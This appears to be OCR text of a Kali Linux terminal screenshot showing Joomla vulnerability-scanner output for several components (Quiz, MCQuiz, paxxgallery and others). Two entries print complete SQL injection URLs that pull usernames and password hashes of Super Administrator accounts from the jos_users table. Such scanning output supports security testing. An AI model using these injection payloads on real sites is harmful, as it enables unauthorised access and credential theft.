 Приложения Переход Чтв, 2 Май, 08:22 en root
root@kali: ~
Файл Правка Вид Поиск Терминал Справка
Versions Affected: 1.6.1 <=
Check: /components/com_cloner/
Exploit: N/A
Vulnerable? N/A
# 59
Info -> Component: Quiz SQL Injection Vulnerability
Versions Affected: 0.81 <=
Check: /components/com_quiz/
Exploit: /index.php?option=com_quiz&task=user_tst_shw&Itemid=61&tid=1+UNION+SELECT+0,1,concat(0x1e,username,0x3
a,password,0x1e,0x3a,usertype,0x1e)+FROM+jos_users+where+usertype=0x53757065722041646d696e6973747261746f72--
Vulnerable? No
# 60
Info -> Component: MCQuiz SQL Injection Vulnerability
Versions Affected: 0.9 <=
Check: /components/com_mcquiz/
Exploit: /index.php?option=com_mcquiz&task=user_tst_shw&Itemid=42&tid=1+UNION+SELECT+1,concat(0x1e,username,0x3
a,password,0x1e,0x3a,usertype,0x1e),0x3a+FROM+jos_users+where+usertype=0x53757065722041646d696e6973747261746f72
--
Vulnerable? No
# 61
Info -> Component: paxxgallery Blind SQL Injection Vulnerability
Versions Affected: 0.2 <=
Check: /components/com_paxxgallery/
*123 root@kali: ~ [Awaiting More Info Di...